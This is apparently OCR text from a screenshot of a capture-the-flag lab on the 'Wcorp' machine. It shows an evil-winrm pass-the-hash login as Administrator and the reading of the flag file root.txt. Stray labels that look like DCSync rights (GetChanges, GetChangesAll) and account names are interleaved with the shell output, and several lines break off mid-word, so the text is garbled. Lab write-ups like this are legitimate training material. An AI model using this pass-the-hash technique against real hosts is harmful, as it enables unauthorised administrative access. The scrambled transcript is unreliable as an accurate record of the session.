 JOHN.DOE@WCORP.HC
┌─[v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp]
└─[$] evil-winrm -i wcorp.hc -u 'Administrator' -H 'bca9
'
1]
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_dete
dule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
GetChangesAll
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
GetChanges
DIANA.OPS@WCORP.HC
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
GetChangesInFilteredSe
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 4/16/2025 3:43 AM 554 EC2 Microsoft Windows Guide.website
-a---- 4/16/2025 7:15 PM 2308 Microsoft Edge.lnk
-a---- 4/16/2025 6:28 AM 45 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
hackingclub